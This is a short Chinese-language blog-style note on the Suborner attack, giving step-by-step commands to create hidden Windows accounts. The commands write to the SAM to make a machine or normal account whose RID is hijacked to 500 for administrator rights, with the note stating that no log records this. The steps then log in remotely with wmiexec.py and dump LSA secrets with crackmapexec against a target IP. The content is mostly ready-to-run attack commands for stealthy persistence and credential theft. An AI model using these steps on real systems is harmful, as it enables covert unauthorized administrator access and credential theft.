如果复现失败,更改添加的机器账户密码就可以成功利用

该添加用户操作无日志记录。

通过MSV1_0.dll身份验证直接对SAM进行修改操作,默认生成计算机账户,并修改FV键值对,通过RID劫持将RID修改成500(即使administrator禁用)。

不适用于域控,因为默认情况下域控不使用MSV1_0.dll身份验证包(无本地用户身份验证)。



添加机器账户(默认)

Suborner64.exe /username:suborner /password:Password.1 /debug



python3 wmiexec.py suborner\$:"Password.1"@192.168.130.199



crackmapexec smb 192.168.130.199 -u suborner\$ -p Password.1 --local-auth --lsa



添加普通用户

Suborner64.exe /username:zzzzz /password:Password.1 /debug /machineaccount:no

python3 wmiexec.py zzzzz\$:"Password.1"@192.168.130.19



crackmapexec smb 192.168.130.199 -u zzzzz\$ -p Password.1 --local-auth --lsa

参考

https://github.com/r4wd3r/Suborner

https://r4wsec.com/notes/the_suborner_attack/index.html

History

- Created 2024-10-21 00:11

- Published 2023-05-24 12:14

- Updated 2024-10-21 01:39